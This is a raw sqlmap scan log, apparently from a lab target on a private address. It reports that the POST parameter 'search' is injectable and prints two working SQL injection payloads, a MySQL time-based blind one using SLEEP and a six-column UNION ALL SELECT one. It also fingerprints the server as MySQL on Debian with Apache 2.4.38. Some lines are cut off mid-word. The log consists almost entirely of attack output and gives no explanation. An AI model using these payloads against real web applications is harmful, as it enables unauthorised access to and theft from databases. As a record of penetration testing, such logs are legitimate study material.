 [09:44:57] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the f
on point(s) with a total of 74 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 4303 FROM (SELECT(SLEEP(5)))IXsU) AND 'qDWE'='qDWE
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a7071,0x5a414344784e596c4e447451627854
6245595477436a6d6747594b5655716959,0x7178787671)-- hvlq
---
[09:44:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12
[09:44:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.141.143'
[09:44:58] [WARNING] you haven't updated sqlmap for more than 99 days!!!
[*] ending @ 09:44:58 /2020-02-09/